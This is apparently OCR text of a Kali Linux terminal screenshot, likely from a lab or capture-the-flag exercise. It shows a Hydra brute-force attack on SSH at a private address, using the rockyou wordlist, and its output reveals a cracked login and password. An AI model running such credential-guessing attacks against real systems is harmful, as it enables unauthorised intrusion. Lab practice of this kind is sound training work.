 ┌──(kali㉿kali)-[~]
└─$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://10.0.3.23
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 06:03:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://10.0.3.23:22/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 14344244 to do in 1494:12h, 11 active
[22][ssh] host: 10.0.3.23   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.